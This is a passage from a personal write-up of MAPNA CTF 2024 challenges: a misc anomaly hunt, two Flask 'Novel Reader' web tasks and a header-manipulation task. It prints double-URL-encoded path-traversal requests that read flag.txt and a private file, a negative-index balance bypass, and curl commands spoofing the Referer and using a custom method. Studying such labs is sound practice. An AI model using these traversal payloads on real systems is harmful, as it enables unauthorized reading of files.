This is the first CTF I’ve ever played in 2024. I didn’t expect much from the results since I got my finals a week after this event (though I barely focused on it, too).
Misc
Tampered
So, first of all, when you open the folder, there is a txt file named flags.txt; inside it, there are about 31339 lines of potential flags. Nothing special; detect the anomaly.

I gave a quick scroll through and noticed a difference here; a line was skipped, submitted the flag, and it went through
flag MAPNA{Tx,D51otN\eUf7qQ7>ToSYQ;5P6jTIHH#6TL+uv}
Web
Novel Reader
The funny thing is I managed to solve Novel Reader 2 first instead of 1 because I couldn’t find where the first flag file was located. First, I opened the docker environment to understand the program’s source code. It’s a web application built using the Flask framework in Python.

And the most important thing… the flag.txt
I couldn’t find it until the very last minute when I discovered it was in the root folder.
So, how do you read it? Well, there is a read function that you can bypass from this code block.

How so? By using the double URL encoding method from ../../ to %252e%252e%252f%252e%252e%252fflag.txt
1 | GET /api/read/public/%252e%252e%252f%252e%252e%252fflag.txt HTTP/1.1 |
flag MAPNA{uhhh-1-7h1nk-1-f0r607-70-ch3ck-cr3d17>0-4b331d4b}
Novel Reader 2
In Novel Reader 2, all you have to do is show the content of a private novel, but to do so, you need to ensure you have sufficient balance.
1 | @app.get('/api/read/<path:name>') |
However, there is a negative indexing feature in Python, which will give access to the second last index if you use the value. -1
Once you manage to do so, use the double encoding method to access the private novel reader file.
1 | GET /api/read/public/%252e%252e%252f/private/A-Secret-Tale.txt HTTP/1.1 |
flag MAPNA{uhhh-y0u-607-m3-4641n-3f4b38571}
Flag Holding
This challenge is more into changing the header request. First, we were given a link to a website: http://18.184.219.56:8080/

Now set the Referer request header to http://flagland.internal/. I use curl, but you can also use Burp Suite to edit the request header.
1 | curl http://18.184.219.56:8080/ -e "http://flagland.internal/" |

Now, it wants you to add a parameter.
1 | curl http://18.184.219.56:8080/?secret=1 -e "http://flagland.internal/" |
And then, look at the comment in the HTML source code
1 | <div class="msg" style=""> |
Therefore, add the argument with http.
1 | curl http://18.184.219.56:8080/?secret=http -e "http://flagland.internal/" |
Change the method to FLAG
1 | <div class="msg" style=""> |
1 | curl http://18.184.219.56:8080/?secret=http -e "http://flagland.internal/" -X FLAG |
flag MAPNA{533m5-l1k3-y0u-kn0w-h77p-1836a2f}